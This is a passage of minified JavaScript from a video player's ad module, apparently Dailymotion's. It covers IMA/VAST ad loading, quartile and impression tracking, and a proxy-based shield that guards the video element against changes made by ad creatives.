ea=!1;const ta=()=>{ms({tableName:"userClose"})},ia=()=>{ea||(Pd(ta,je.k3.USER_CLOSE),ea=!0)},na=()=>{ea&&(yd(ta,je.k3.USER_CLOSE),ea=!1)},ra=()=>{gs([_e.AD_SDK_READY])(ia,na)},sa=[s,a,o,d,l,c,u,h,p],aa=()=>{cs=0,us=0,hs=0,ps=0,os={},ds(!1)},oa=()=>{Ee.addEventListener(_e.AD_STARTED,Es),Ee.addEventListener(_e.AD_IMPRESSION,_s),Ee.addEventListener(_e.AD_VIDEO_START,vs),Ee.addEventListener(_e.AD_VIDEO_COMPLETE,As),sa.forEach((e=>e.init())),Ee.addEventListener(_e.PLAYER_LOAD_VIDEO,aa),Ee.addEventListener(_e.AD_LINEAR_BREAK_ENDED,aa),Ee.addEventListener(_e.AD_SDK_READY,aa)},da="IMA",la="IMA NATIVE",ca="VAST",ua="VMAP",ha="VPAID",pa="SEND",Ea="INIT",_a="RECEIVE",va="ERROR",Aa="TIMEOUT",ma="VMAP",ga=e=>e.component===ua?{}:{ad_bid_id:Rn.bidid,ad_bidder_id:Rn.bid,ad_buffet_index:fi.value,ad_buffet_total:Li.value,ad_client_index:Ti.value,ad_creative_id:Rn.adCreativeId,ad_cumulative_time:Os.value,ad_deal_id:Rn.did,ad_inventory_id:Rn.inventoryId,ad_time_before_timeout:Zi(),ad_time_from_first_fetch:ys.value,ad_timeout_value_origin:si()&&ei()>=di()?"ADUNIT":"ADBREAK",ad_vast_index:Pi.value,ad_wrapper_index:e.wrapperDepth},Ta=e=>{const t=M();let i=null;if(e.url)try{i=new URL(e.url).hostname}catch{}const n=t.createEventBusEvent({name:"advertising.adAction",data:{ad_action:e.action,ad_call_latency:e.callLatency,ad_client_inventory_id:Je.value,ad_component:e.component,ad_response_type:e.responseType,ad_status_code:e.statusCode,ad_url_domain:i,...ga(e)}});t.sendEventToEventBus(n,{priority:"low",update:!1})};let Ra=null,Sa=null,Da="visible"===document.visibilityState;const fa=[0,.5,1];let Ia=null;function La(){Da="visible"===window.document.visibilityState,Ia=Sa&&Da}const ka=(e,t)=>{const i=e.ad,n={};if(t===je.Z4.Hs)try{const e=i.getWrapperAdIds(),t=e.length>0?e[e.length-1]:i.getAdId(),r=i.getWrapperCreativeIds(),s=r.length>0?r[r.length-1]:i.getCreativeId();n.adId=t,n.creativeId=s,n.id=i.id,n.vastDuration=i.getDuration(),n.title=i.getTitle(),n.description=i.getDescription(),n.advertiserName=i.getAdvertiserName(),n.uiElements=i.getUiElements(),n.adSystem=i.getAdSystem(),n.adPods=i.getAdPodInfo()}catch(e){}else if(t===je.Z4.Vf){var r,s;const e=(null==i||null==(r=i.wrapperAdIds)?void 0:r.length)>0?i.wrapperAdIds[i.wrapperAdIds.length-1]:null==i?void 0:i.adId,t=(null==i||null==(s=i.wrapperCreativeIds)?void 0:s.length)>0?i.wrapperCreativeIds[i.wrapperCreativeIds.length-1]:null==i?void 0:i.creativeId;n.adId=e,n.creativeId=t,n.id=null==i?void 0:i.id,n.vastDuration=null==i?void 0:i.duration,n.title=null==i?void 0:i.title,n.description=null==i?void 0:i.description,n.advertiserName=null==i?void 0:i.advertiserName}else{var a;const t=e.creative,r=(null==t?void 0:t.universalAdId)?`${t.universalAdId.idRegistry}-${t.universalAdId.value}`:null==i?void 0:i.adId;n.vastDuration=null==t?void 0:t.duration,n.advertiserName=null==i||null==(a=i.system)?void 0:a.value,n.description=null==i?void 0:i.description,n.adId=r,n.title=null==i?void 0:i.title,n.creativeId=null==t?void 0:t.id,n.id=null==i?void 0:i.id}return n},Pa=(e,t)=>{if(!e||!t)return 0;return parseFloat((e*t/8).toFixed(2))},ya=e=>{let{previousViewMode:t,viewMode:i,vastTracker:n}=e;if(t!==i){const e="fullscreen"===i;if("fullscreen"===t||e){const t=Kn();n.setFullscreen(e,t),n.setExpand(e,t)}}},Oa=(e,t,i)=>{e>=2&&(Ia?t.trackViewableImpression(i,!0):t.trackNotViewableImpression(i,!0))},ba=T("AdStackDM","VAST","IMAIntegrator"),Ca="IMA Playlist timeout";class Na extends pe{constructor(){let{mediaFiles:e,vastTracker:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{mediaFiles:null,vastTracker:null};super(),this.boundedListeners={},this.mediaFiles=e,this.vastTracker=t,this._lastAdEndedReason=null}_logAdMediaFileWeightDetails(){const e=this.adsManager.getCurrentAd();if(!e)return;const t=e.getWrapperCreativeIds(),i=t.length>0?t[t.length-1]:e.getCreativeId(),n=Rn.inventoryId||null,r=Rn.clientInventoryId||null,s=e.getDuration()||0,a=e.getVastMediaBitrate()||0,o={creativeId:i,inventoryId:n,clientInventoryId:r,duration:s,bitrate:a,fileWeightInKB:Pa(s,a)};ba.log("Calculated File Weight in KB and Related Details:",o)}_bindListeners(){this._addBoundedEventListener(xd.adUnit.AdEvent.Type.LOADED,this._onLoaded),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.PAUSED,this._onPaused),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.RESUMED,this._onResumed),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.CLICK,this._onClick),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.USER_CLOSE,this._onUserClose),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.DURATION_CHANGE,this._onDurationChange),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.AD_PROGRESS,this._onAdProgress),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.VOLUME_CHANGED,this._onVolumeChange),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.VOLUME_MUTED,this._onVolumeChange),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.STARTED,this._onStarted),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.FIRST_QUARTILE,this._onFirstQuartile),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.MIDPOINT,this._onMidpoint),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.THIRD_QUARTILE,this._onThirdQuartile),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.COMPLETE,this._onVideoCompleted),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.SKIPPED,this._onSkipped),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.CONTENT_RESUME_REQUESTED,this._onContentResumeRequested),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.ALL_ADS_COMPLETED,this._onAllAdsCompleted),this._addBoundedEventListener(xd.adUnit.AdEvent.Type.LOG,this._onAdLog)}_unbindListeners(){this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.LOADED),this._removeBoundedEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.PAUSED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.RESUMED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.CLICK),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.DURATION_CHANGE),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.VOLUME_CHANGED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.VOLUME_MUTED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.STARTED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.FIRST_QUARTILE),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.MIDPOINT),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.THIRD_QUARTILE),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.COMPLETE),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.USER_CLOSE),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.SKIPPED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.CONTENT_RESUME_REQUESTED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.ALL_ADS_COMPLETED),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.AD_PROGRESS),this._removeBoundedEventListener(xd.adUnit.AdEvent.Type.LOG)}_addBoundedEventListener(e,t){this.boundedListeners[e]=t.bind(this),this.adsManager.addEventListener(e,this.boundedListeners[e])}_removeBoundedEventListener(e){const t=this.boundedListeners[e];t&&(this.adsManager.removeEventListener(e,t),delete this.boundedListeners[e])}_clean(){ba.log("Cleaning Slot"),xd.cleanAdUnit(),this.inventoryIdValue=null,xd.notifyContentVideoEnd(),this.adsManager&&this.adsManager.destroy()}_startVideoAd(){this.publish(je.k3.DURATION_CHANGE)}_endVideoAd(e){this._removeBoundedEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR);this._isLastAdFromPod(e)||(Je.newAd(),this.startAdPromise=this.startAdsManagerHelper(),this._startNextAd())}initAdsManagerHelper(){return new Promise(((e,t)=>{this.adsManager||t(new Qe(Ae.IMA_ADSMANAGER_UNDEFINED,{type:ke}));const i=()=>{this.adsManager.removeEventListener(xd.adUnit.AdEvent.Type.CONTENT_PAUSE_REQUESTED,r),this.adsManager.removeEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,s),this.adsManager.removeEventListener(xd.adUnit.AdErrorEvent.Type.LOADED,n)},n=i=>{this._onAdsManagerLoaded(i,e,t)},r=t=>{i(),e(t)},s=e=>{var n;i();const r=e.getError(),s=new Qe(r.getMessage(),{type:ke,code:r.getErrorCode()});(null==(n=this.adsManager.getCurrentAd())?void 0:n.isLinear())?t(s):(this.vastTracker.error({...Kn(),ERRORCODE:r.getErrorCode()}),this.publish(je.k3.ERROR,s))};this.adsManager.addEventListener(xd.adUnit.AdEvent.Type.LOADED,n),this.adsManager.addEventListener(xd.adUnit.AdEvent.Type.CONTENT_PAUSE_REQUESTED,r),this.adsManager.addEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,s)}))}startAdsManagerHelper(){return new Promise(((e,t)=>{const i=()=>{this.adsManager.removeEventListener(xd.adUnit.AdEvent.Type.IMPRESSION,n),this.adsManager.removeEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,r)},n=t=>{const n=t.getAd();n.isLinear()||(this._setNonLinearDurationTimeout(n.getMinSuggestedDuration()),this.overlayViewDurationTimestamp=Date.now()),Je.newAd(this._getAdPodIndexForAd(n)),this.inventoryIdValue=Je.value,i(),e()},r=e=>{i();const n=e.getError();t(new Qe(n.getMessage(),{type:ye,code:n.getErrorCode()}))};this.adsManager.addEventListener(xd.adUnit.AdEvent.Type.IMPRESSION,n),this.adsManager.addEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,r)}))}initAd(e,t,i,n,r,s){if(!xd.isIMALoaded())throw new Qe(Ae.IMA_SDK_NOT_LOADED,{type:ke});xd.prepareImaContainerSlot(),this.width=e,this.height=t;let a={};try{a=JSON.parse(r.AdParameters)}catch(e){throw ba.error("AdParameters failed to parse:",r.AdParameters),new Qe(Ae.FAILED_TO_PARSE_AD_PARAMS,{type:Be})}const o=new Promise(((e,t)=>{const i=()=>{xd.adsLoader.removeEventListener(xd.adUnit.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,n),xd.adsLoader.removeEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,r)},n=t=>{const n=new xd.adUnit.AdsRenderingSettings;n.restoreCustomPlaybackStateOnAdBreakComplete=!1,n.loadVideoTimeout=Zi(),n.disableUi=!0,n.useStyledNonLinearAds=!0,this.adsManager=t.getAdsManager(xd.videoSlot,n),this.initAdPromise=this.initAdsManagerHelper(),this.startAdPromise=this.startAdsManagerHelper(),i(),e()},r=e=>{const n=e.getError();i(),t(new Qe(n.getMessage(),{type:ke,code:n.getErrorCode()}))};xd.adsLoader.addEventListener(xd.adUnit.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,n),xd.adsLoader.addEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,r);const s=new xd.adUnit.AdsRequest;s.vastLoadTimeout=Zi(),this._shouldSetPageUrl()&&(s.pageUrl=oe()),s.adTagUrl=a.url,s.linearAdSlotWidth=this.width,s.linearAdSlotHeight=this.height,et.position===je.ev.MIDROLL&&(s.nonLinearAdSlotWidth=this.width,s.nonLinearAdSlotHeight=.2*this.height),ba.log("Requesting ad to IMA with adsRequest",s),s.omidAccessModeRules={},s.omidAccessModeRules[xd.adUnit.OmidVerificationVendor.OTHER]=xd.adUnit.OmidAccessMode.FULL,xd.adsLoader.requestAds(s),Ta({action:Ea,component:da})})).then((()=>(ba.log("adsManager loaded"),this.adsManager.init(this.width,this.height,xd.adUnit.ViewMode.NORMAL,xd.videoSlot),this.adsManager.start(),this.initAdPromise)));return rn(hi,o).then((e=>{ii(),this.publish(je.k3.LOADED);const t=null==e?void 0:e.getAd(),i=null==t?void 0:t.getContentType();this.mediaFile={height:null==t?void 0:t.getVastMediaHeight(),width:null==t?void 0:t.getVastMediaWidth(),mimeType:i};return{adType:je.VS.Aq.includes(i)?"audio":"video",adSlot:xd.getImaContainerSlot()}})).catch((e=>{throw this._clean(),this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),this.publish(je.k3.ERROR,e),e}))}startAd(){const e=this.adsManager.getCurrentAd();return this._logAdMediaFileWeightDetails(),this._bindListeners(),e.isLinear()&&this.publish(je.k3.DURATION_CHANGE),this._startNextAd()}_startNextAd(){return rn(pi,this._startAd()).catch((e=>{throw this._unbindListeners(),this._clean(),this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),this.publish(je.k3.ERROR,e),e}))}_startAd(){return this.startAdPromise.then((()=>{const e=this.adsManager.getCurrentAd();this._addBoundedEventListener(xd.adUnit.AdErrorEvent.Type.AD_ERROR,(t=>{const i=t.getError(),n=new Qe(i.getMessage(),{code:i.getErrorCode(),type:ye});this.publish(je.k3.POD_ERROR,n),this._endVideoAd(e)}));const t=this.getAdPodInfo();t.isAdPod&&1===t.adPodIndex&&et.adPods.length>1&&et.adPods.splice(et.adPodIndex,1,...new Array(t.adPodTotalAds)),et.adPods.length&&1===t.adPodIndex&&et.adPodIndex>0?et.adPodIndex++:t.isAdPod&&et.adPods.length>1?(et.adPods[et.adPodIndex]={mainAd:e,adBuffet:[]},et.adPodIndex++):t.isAdPod&&et.adPodIndex++;const i={...ka({ad:e},je.Z4.Hs),adPodIndex:et.adPodIndex,adPodTotal:et.adPods.length>1?et.adPods.length:t.adPodTotalAds};this.publish(je.k3.STARTED,i),this.vastTracker.trackURLs(this.vastTracker.ad.impressionURLTemplates,Kn()),this.publish(je.k3.IMPRESSION),this._lastMutedState=this.getAdVolume().muted}))}_isLastAdFromPod(e){if(e)return this._getPodTotalAdsForAd(e)===this._getAdPodIndexForAd(e)}_getAdPodIndexForAd(e){if(e)return e.getAdPodInfo().getAdPosition()}_getPodTotalAdsForAd(e){if(e)return e.getAdPodInfo().getTotalAds()}getAdPodInfo(){const e=this.adsManager.getCurrentAd();if(!e)return;const t=this._getAdPodIndexForAd(e),i=this._getPodTotalAdsForAd(e);return{adPodIndex:t,adPodTotalAds:i,isAdPod:i>1}}stopAd(){const e=this.adsManager.getCurrentAd();if(e&&!e.isLinear()){let e=this.overlayViewDurationTimestamp?Date.now()-this.overlayViewDurationTimestamp:0;e=this.vastTracker.convertToTimecode(e/1e3),this.vastTracker.overlayViewDuration(e,Kn())}return this._unbindListeners(),this.adsManager&&this.adsManager.stop(),this._clean(),Promise.resolve()}skipAd(){return this.adsManager.skip(),new Promise((()=>{}))}pauseAd(){this.adsManager.pause()}resumeAd(){this.adsManager.resume()}resizeAd(e,t,i){if(!this.adsManager)return;const n=this.adsManager.getCurrentAd();if(n&&!n.isLinear()&&n.getHeight()>.2*A.height){const e=new Qe(Ae.NON_LINEAR_DIMENSIONS,{type:Ue,code:je.Uk.Bp});this.publish(je.k3.ERROR,e),this.stopAd()}this.adsManager.resize(e,t,i),ya({previousViewMode:this._viewMode,viewMode:i,vastTracker:this.vastTracker}),this._viewMode=i}clicked(){this.adsManager.clicked()}getAdRemainingTime(){return this.adsManager.getRemainingTime()}getAdDuration(){const e=this.adsManager.getCurrentAd();return(null==e?void 0:e.getDuration())||0}getAdVolume(){const e=this.adsManager.getVolume();return{volume:e,muted:0===e}}setAdVolume(e,t){e>=0&&(this.adVolume=e),this.adMuted=t,(this.adMuted||this.adVolume>=0)&&this.adsManager.setVolume(this.adMuted?0:this.adVolume)}getAdSkippableState(){return this.adsManager.getAdSkippableState()}getAdSkippableRemainingTime(){const e=this.adsManager.getCurrentAd();return e.getSkipTimeOffset()-(e.getDuration()-this.adsManager.getRemainingTime())}isSkipEnabled(){return!1}getNonLinearHeight(){var e;const t=null==(e=this.adsManager)?void 0:e.getCurrentAd();return(null==t?void 0:t.getHeight())||0}getFileWeight(){const e=this.adsManager.getCurrentAd();if(!e)return;const t=e.getDuration()>0?e.getDuration():0,i=e.getVastMediaBitrate();return Pa(t,i)}_onLoaded(){this.setAdVolume(this.adVolume,this.adMuted)}_onPaused(){this.vastTracker.track("pause",{macros:Kn()}),this.publish(je.k3.PAUSED),Ee.dispatchEvent(_e.AD_PAUSED)}_onResumed(){this.vastTracker.track("resume",{macros:Kn()}),this.publish(je.k3.PLAYING),Ee.dispatchEvent(_e.AD_PLAYING)}_onClick(){const e=Kn();this.vastTracker.click(null,e),this.vastTracker.trackViewableImpression(e,!0),this.publish(je.k3.CLICK_THRU)}_onDurationChange(){this.publish(je.k3.DURATION_CHANGE)}_onAdProgress(e){var t;this.publish(je.k3.REMAINING_TIME_CHANGE);const i=Kn(),n=null==e||null==e.getAdData||null==(t=e.getAdData())?void 0:t.currentTime;Oa(n,this.vastTracker,i),this.vastTracker.setProgress(n,i)}_onVolumeChange(){const e=this.getAdVolume().muted;e&&!this._lastMutedState&&this.vastTracker.track("mute",{macros:Kn()}),!e&&this._lastMutedState&&this.vastTracker.track("unmute",{macros:Kn()}),this._lastMutedState=e,this.publish(je.k3.VOLUME_CHANGE)}_onStarted(e){const t=e.getAd();this._lastAdEndedReason=null,S("PV5_IMA_COMPANION_AD")&&this._handleCompanionAds(t),this._isAdSenseDisplayPreroll(t)&&Ee.dispatchEvent(_e.AD_NON_LINEAR_DISPLAY_STARTED),this.vastTracker.track("creativeView",{macros:Kn()}),t.isLinear()&&(this.vastTracker.track("start",{macros:Kn(),once:!0}),this._startVideoAd(),this.publish(je.k3.VIDEO_START))}_onFirstQuartile(){this.vastTracker.track("firstQuartile",{macros:Kn(),once:!0}),this.publish(je.k3.VIDEO_FIRST_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_FIRST_QUARTILE)}_onMidpoint(){this.vastTracker.track("midpoint",{macros:Kn(),once:!0}),this.publish(je.k3.VIDEO_MIDPOINT),Ee.dispatchEvent(_e.AD_VIDEO_MIDPOINT)}_onThirdQuartile(){this.vastTracker.track("thirdQuartile",{macros:Kn(),once:!0}),this.publish(je.k3.VIDEO_THIRD_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_THIRD_QUARTILE)}_onSkipped(e){const t=e.getAd();this.vastTracker.track("skip",{macros:Kn()}),this._lastAdEndedReason=je.Bj.SKIPPED,this.publish(je.k3.VIDEO_COMPLETE,{endedReason:je.Bj.SKIPPED}),this._endVideoAd(t)}_onUserClose(){ba.log("User has closed the non linear");const e=Kn();this.vastTracker.close(e),this.vastTracker.skip(e),this.publish(je.k3.USER_CLOSE),this.publish(je.k3.STOPPED,{reason:je.Bj.CLOSED}),this.stopAd()}_onVideoCompleted(e){const t=e.getAd();this.vastTracker.track("complete",{macros:Kn()}),this.publish(je.k3.VIDEO_COMPLETE,{endedReason:je.Bj.COMPLETED}),this._endVideoAd(t)}_onContentResumeRequested(e){const t=e.getAd();Yi.start(Ca,500,(()=>{this._isAdSenseDisplayPreroll(t)?this._onAllAdsCompleted():(this._clean(),this.publish(je.k3.ERROR,new Qe(Ae.IMA_SDK_INCORRECT_TAG,{type:Ue})))}))}_onAllAdsCompleted(){et.adPods[et.adPodIndex]&&et.adPodIndex>0&&et.adPodIndex--,Yi.stop(Ca),this._clean(),this.publish(je.k3.STOPPED,{...this._lastAdEndedReason&&{reason:this._lastAdEndedReason}})}_onAdLog(e){const t=e.getAdData();(null==t?void 0:t.adError)&&this.publish(je.k3.LOG,{...je.r0.IMA_RECOVERABLE_AD_ERROR,value:t.adError.getMessage()})}_isAdSenseDisplay(e){const t=e.getAdSystem()===je.z0,i=je.VS.xU.includes(e.getContentType()),n=e.getDuration()>e.getMinSuggestedDuration();return t&&i&&n}_isAdSenseDisplayPreroll(e){return this._isAdSenseDisplay(e)&&"preroll"===et.position}_shouldSetPageUrl(){return!C()&&(!(!S("PV5_TEMP_IMA_PAGEURL")||!U())||!(!S("PV5_TEMP_IMA_PAGEURL_OFFSITE")||U()))}_onAdsManagerLoaded(e,t,i){const n=e.getAd();this.vastTracker.load(Kn());const r=this._isAdSenseDisplay(n),s=et.position===je.ev.PREROLL,a=et.position===je.ev.MIDROLL,o=r&&!s;if(!n.isLinear()&&!a||o)return i(new Qe(Ae.NO_SUPPORTED_CREATIVE,{type:ke}));t(e)}_setNonLinearDurationTimeout(e){const t=this._getNonLinearDuration(1e3*e);setTimeout((()=>{this.inventoryIdValue===Je.value&&(this.publish(je.k3.STOPPED,{reason:je.Bj.COMPLETED}),this.stopAd())}),t)}_getNonLinearDuration(e){return e<1e4?1e4:e>3e4?3e4:e}_handleCompanionAds(e){const t=xd.adUnit.CompanionAdSelectionSettings;let i=new t;i.resourceType=t.ResourceType.ALL,i.creativeType=t.CreativeType.ALL,i.sizeCriteria=t.SizeCriteria.IGNORE;let n=e.getCompanionAds(null,null,i);0!==n.length&&(n=[{apiFramework:"IMA",type:"companion",variations:n.map((e=>({adSlotId:e.getAdSlotId(),width:e.getWidth().toString(),height:e.getHeight().toString(),content:e.getContent()})))}],Ee.dispatchEvent(_e.AD_COMPANIONS_RECEIVED,{companionAds:n}))}}const Ua=e=>new Na(e),wa=T("AdStackDM","VAST","ElementShield");class Va{constructor(){let{element:e,logCallback:t,hasInitProtection:i,initProtectionSuccessCb:n,initProtectionFailCb:r,adPosition:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};wa.log("Creating ElementShield for",e),this.element=e,this.adPosition=s,this.eventHandlers={},this.logCallback=t,this.hasInitProtection=i,this.initProtectionCallback=this._getProxyInitProtectionCallback(n,r),this.loggedActions=[],this.storedAttributes={},this.storedChildNodes=[],this.hasInitProtection||this._storeState()}_getProxyInitProtectionCallback(e,t){let i=!1;return n=>{let{action:r,name:s,value:a}=n;return!!i||("setProperty"===r&&("src"===s||"type"===s)||"setAttribute"===r&&("src"===s||"type"===s)||"removeAttribute"===r&&("src"===s||"type"===s)||"appendChild"===r||"insertBefore"===r?(wa.log("initProtectionCallback: WILL_START",r,s,a),e(),i=!0,!0):this.adPosition!==je.ev.MIDROLL||"load"!==r||i?(wa.log("initProtectionCallback: rejecting",r,s,a),t(`proxy restriction: ${r}(${s}, ${a})`),!1):(wa.log("initProtectionCallback: ignoring",r,s,a),this.log({action:"silencedMethod",name:"load",value:null}),!1))}}start(){this.hasInitProtection&&this._storeState(),this.hasStarted=!0}checkInitProtection(){let{action:e,name:t="",value:i="",defaultHandler:n,isSilent:r}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.hasStarted)return n();{if(r)return;const s={[je.ev.POSTROLL]:["load"]};if(!this.hasInitProtection||s[this.adPosition]&&~s[this.adPosition].indexOf(e))return n();if(this.initProtectionCallback({action:e,name:t,value:i}))return n()}}saveEventHandler(e,t){this.eventHandlers[e]=t}log(){let{action:e,name:t="",value:i=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};wa.log("shielded",e,t,i);const n=[e,t].join("|");this.loggedActions.indexOf(n)>-1||(this.loggedActions.push(n),this.logCallback({...je.r0.ELEMENT_SHIELD,action:e,name:t,value:i,step:this.hasStarted?"startAd":"initAd"}))}_storeState(){for(let e=0;e<this.element.attributes.length;e++)this.storedAttributes[this.element.attributes[e].nodeName]=this.element.attributes[e].nodeValue;this.storedChildNodes=Array.from(this.element.childNodes)}_removeEventHandlers(){for(const e in this.eventHandlers)this.element.removeEventListener(e,this.eventHandlers[e]),delete this.eventHandlers[e]}_restore(){this.element.currentTime&&this.adPosition===je.ev.PREROLL&&(this.element.currentTime=0);for(let e=this.element.attributes.length;e--;){const t=this.element.attributes[e].nodeName,i=this.element.attributes[e].nodeValue;Object.prototype.hasOwnProperty.call(this.storedAttributes,t)?this.storedAttributes[t]!==i?(this.element.setAttribute(t,this.storedAttributes[t]),delete this.storedAttributes[t]):delete this.storedAttributes[t]:this.element.removeAttribute(t)}for(const e in this.storedAttributes)this.element.setAttribute(e,this.storedAttributes[e]),delete this.storedAttributes[e];for(let e=this.element.childNodes.length;e--;){const t=this.element.childNodes[e];-1===this.storedChildNodes.indexOf(t)&&this.element.removeChild(t)}this.storedChildNodes.forEach((e=>{this.element.appendChild(e)})),this.storedChildNodes=[]}destroy(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};wa.log("destroy"),this._removeEventHandlers(),!this.hasStarted&&this.hasInitProtection||(e(),this._restore(),t()),this.element=null,this.loggedActions=[]}}const Ma={create:e=>new Va(e)},Ba=T("VAST","AryaProxy"),Fa=["autoplay","class","controls","draggable","id","muted","poster","preload","playsinline","webkit-playsinline"],xa=["id","scrollTop","scrollLeft","outerHTML","draggable","preload","defaultPlaybackRate","autoplay","loop","controls","defaultMuted","poster","className","width","height"],Ka=[{name:"hidden"},{name:"innerHTML"},{name:"src"},{name:"type"},{name:"crossOrigin"},{name:"currentTime"},{name:"playbackRate"},{name:"volume",exception:(e,t)=>0===e&&t.muted},{name:"muted"},{name:"nodeValue"}],Ha=["insertBefore","appendChild","replaceChild","play","pause","addTextTrack","load"],Ya=["height","width","style"],Ga=["addEventListener","setAttribute","removeAttribute","requestFullscreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"],Qa=(e=>{const t=[e];let i=Object.getPrototypeOf(e);for(;i;)t.push(i),i=Object.getPrototypeOf(i);return t})(HTMLVideoElement.prototype);class ja{constructor(){let{videoSlot:e,logCallback:t,hasInitProtection:i,initProtectionSuccessCb:n,initProtectionFailCb:r,adPosition:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._videoSlot=e,this._aryaSlot=document.createElement("div"),this._aryaSlot.id="dmp_Arya",this._aryaSlot.style.width=this._aryaSlot.style.height="100%",this._aryaSlot.style.position="absolute",this._aryaSlot.style.pointerEvents="none",this._videoSlot.parentElement.insertBefore(this._aryaSlot,this._videoSlot.nextSibling),this._mockedStyle=document.createElement("div").style,this._elementShield=Ma.create({element:e,logCallback:t,hasInitProtection:i,initProtectionSuccessCb:n,initProtectionFailCb:r,adPosition:s}),Qa.forEach((e=>{this.createPropertiesAndMethods(e)}))}createPropertiesAndMethods(e){var t=this;Object.getOwnPropertyNames(e).forEach((i=>{const n=Object.getOwnPropertyDescriptor(e,i);if("constructor"!==i&&n.configurable){if("function"==typeof n.get)if(S("PV5_ENABLE_ARYA_PROXY_STRICT_STYLES")&&"style"===i)n.get=()=>this._customBehaviourForStyle();else{if("classList"===i)return this._customBehaviourForClasslist();n.get=()=>this.proxifyGetter(this._videoSlot,i)}if("function"==typeof n.set)if(xa.indexOf(i)>-1)n.set=e=>{this._elementShield.log({action:"setProperty",name:i,value:e})};else{const e=Ka.filter((e=>e.name===i))[0];n.set=e?t=>{this.initProtectionForSetter(i,t,e.exception)}:e=>{this.proxifySetter(this._videoSlot,i,e)}}"function"==typeof n.value&&(Ha.indexOf(i)>-1?n.value=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.initProtectionForMethod(i,...n)}:Ga.indexOf(i)>-1?n.value=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.customBehaviourForMethod(i,...n)}:n.value=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.proxifyMethod(t._videoSlot,i,...n)}),Object.defineProperty(this._aryaSlot,i,n)}}))}proxifyGetter(e,t){return null!==e?e[t]:null}proxifySetter(e,t,i){null!==e&&(e[t]=i)}proxifyMethod(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),r=2;r<i;r++)n[r-2]=arguments[r];return null!==e?e[t](...n):null}getNameAndValueForMethod(e){let t,i;for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return"setAttribute"===e||"removeAttribute"===e?[t="",i=""]=r:"appendChild"===e||"insertBefore"===e?[t,i]=r.map((e=>e?e.nodeName.toLowerCase():"")):(t="",i=""),{name:t,value:i}}initProtectionForSetter(e,t,i){const n=this._videoSlot&&this._videoSlot[e]==t,r=this._videoSlot&&i&&i(t,this._videoSlot),s=n||r;this._elementShield.checkInitProtection({action:"setProperty",name:e,defaultHandler:()=>{this._elementShield.log({action:"setProperty",name:e,value:t}),this.proxifySetter(this._videoSlot,e,t)},isSilent:s})}initProtectionForMethod(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];const{name:r,value:s}=this.getNameAndValueForMethod(e,...i);return this._elementShield.checkInitProtection({action:e,name:r,value:s,defaultHandler:()=>(""!==r&&this._elementShield.log({action:e,name:r,value:s}),this.proxifyMethod(this._videoSlot,e,...i))})}_customBehaviourForStyle(){return this._elementShield.hasStarted?this.proxifyGetter(this._videoSlot,"style"):this._mockedStyle}_customBehaviourForClasslist(){var e=this;const t=["add","remove","toggle","replace"],i=DOMTokenList.prototype;Object.getOwnPropertyNames(i).forEach((n=>{const r=Object.getOwnPropertyDescriptor(i,n);"constructor"!==n&&r.configurable&&("function"==typeof 